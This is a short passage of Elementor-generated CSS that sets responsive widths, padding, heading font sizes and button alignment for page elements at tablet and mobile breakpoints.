.elementor-element.elementor-element-d3fb221{width:100%;}}@media(max-width:1024px){.elementor-3340 .elementor-element.elementor-element-df6b0f0{padding:60px 10px 60px 10px;}.elementor-3340 .elementor-element.elementor-element-01d616e .elementor-heading-title{font-size:8vw;}.elementor-3340 .elementor-element.elementor-element-d3fb221 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3340 .elementor-element.elementor-element-2758d85 .wavo-button:not(.btn-justify){text-align:left;}}@media(max-width:767px){.elementor-3340 .elementor-element.elementor-element-01d616e .elementor-heading-title{font-size:10vw;}}